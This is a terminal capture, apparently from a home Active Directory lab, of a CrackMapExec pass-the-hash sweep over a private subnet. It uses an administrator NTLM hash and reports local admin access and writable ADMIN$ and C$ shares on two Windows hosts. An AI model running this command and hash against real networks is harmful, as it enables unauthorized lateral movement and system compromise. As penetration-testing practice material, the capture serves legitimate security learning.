 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.11.0/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:5b4c6335673a75f13ed948e848f00840 --local-auth --shares
SMB 192.168.11.1 445 DESKTOP-LILPIL [*] Windows 10 Pro 22631 x64 (name:DESKTOP-LILPIL) (domain:DESKTOP-LILPIL) (signing:False) (SMBv1:True)
SMB 192.168.11.1 445 DESKTOP-LILPIL [-] DESKTOP-LILPIL\administrator:5b4c6335673a75f13ed948e848f00840 STATUS_LOGON_FAILURE
SMB 192.168.11.138 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:SPIDERMAN) (signing:False) (SMBv1:False)
SMB 192.168.11.142 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain:THEPUNISHER) (signing:False) (SMBv1:False)
SMB 192.168.11.139 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB 192.168.11.138 445 SPIDERMAN [+] SPIDERMAN\administrator:5b4c6335673a75f13ed948e848f00840 (Pwn3d!)
SMB 192.168.11.142 445 THEPUNISHER [+] THEPUNISHER\administrator:5b4c6335673a75f13ed948e848f00840 (Pwn3d!)
SMB 192.168.11.139 445 HYDRA-DC [-] HYDRA-DC\administrator:5b4c6335673a75f13ed948e848f00840 STATUS_LOGON_FAILURE
SMB 192.168.11.138 445 SPIDERMAN [*] Enumerated shares
SMB 192.168.11.138 445 SPIDERMAN Share Permissions Remark
SMB 192.168.11.138 445 SPIDERMAN ----- ----------- ------
SMB 192.168.11.138 445 SPIDERMAN ADMIN$ READ,WRITE Amministrazione remota
SMB 192.168.11.138 445 SPIDERMAN C$ READ,WRITE Condivisione predefinita
SMB 192.168.11.138 445 SPIDERMAN IPC$ READ IPC remoto
SMB 192.168.11.142 445 THEPUNISHER [*] Enumerated shares
SMB 192.168.11.142 445 THEPUNISHER Share Permissions Remark
SMB 192.168.11.142 445 THEPUNISHER ----- ----------- ------
SMB 192.168.11.142 445 THEPUNISHER ADMIN$ READ,WRITE Amministrazione remota
SMB 192.168.11.142 445 THEPUNISHER C$ READ,WRITE Condivisione predefinita
SMB 192.168.11.142 445 THEPUNISHER IPC$ READ IPC remoto
Running CME against 256 targets 100% 0:00:00